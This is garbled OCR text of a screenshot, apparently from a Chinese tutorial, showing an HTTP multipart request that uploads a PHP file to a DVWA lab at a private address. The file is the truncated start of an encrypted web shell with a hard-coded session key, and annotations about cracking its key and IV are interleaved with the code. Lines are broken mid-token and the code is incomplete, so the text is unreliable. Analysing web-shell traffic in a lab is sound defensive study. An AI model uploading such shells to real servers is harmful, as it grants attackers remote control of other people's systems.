
Accept: text/html,application/xhtml+xml,applicatio
Accept-Language: zh-CN,zh;q=
0.8
,zh-TW;q=
0.7
,zh-HK;
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=------
Content-Length: 
1126
Origin: http
://192.168.197.111
Connection: keep-alive
Referer: http
://192.168.197.111/web-zh/DVWA/vulner
Cookie: security=low; PHPSESSID=mseedvb8947p0idkoe
Upgrade-Insecure-Requests: 
1
----------------------------
-229392202523091708492
Content-Disposition: form-data; name=
"MAX_FILE_SIZ
100000
----------------------------
-229392202523091708492
Content-Disposition: form-data; name=
"uploaded"
; f
Content-Type: application/octet-stream
<
?php
破解要点
@
error_reporting
(
0
)
;
session_start
()
;
    $key=
"e45e329feb5d925b"
;
 //...................
  $_SESSION
[
'k'
]
=$key;
iv（偏移）：0123456789abcdef
session_write_close
()
;